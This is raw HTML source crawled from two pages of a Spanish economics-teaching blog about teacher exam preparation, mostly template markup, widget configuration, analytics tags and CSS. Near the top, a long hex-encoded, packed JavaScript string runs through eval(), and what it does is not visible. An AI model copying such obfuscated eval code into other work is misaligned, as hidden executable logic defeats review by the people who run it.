\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6tiPpOdDQZwJIsFSeiRC2mKOA-Uw:1769008842755';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html', 'canonicalUrl': 'https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4348422974628880175/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4348422974628880175', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s72-c/normativa%20FP.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png', 'pageName': 'Legislaci\xf3n para las oposiciones 2025 en Formaci\xf3n Profesional (FP)', 'pageTitle': 'ECONOSUBLIME: Legislaci\xf3n para las oposiciones 2025 en Formaci\xf3n Profesional (FP)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Legislaci\xf3n para las oposiciones 2025 en Formaci\xf3n Profesional (FP)', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png', 'url': 'https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4348422974628880175}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html
body_size: 51828
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4702672738379049056/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png' rel='image_src'/>
<meta content='https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html' property='og:url'/>
<meta content='JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/w1200-h630-p-k-no-nu/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png' property='og:image'/>
<title>
JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP) - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' property='og:title'/>
<meta content='https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png' name='twitter:image'/>
<meta content='JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
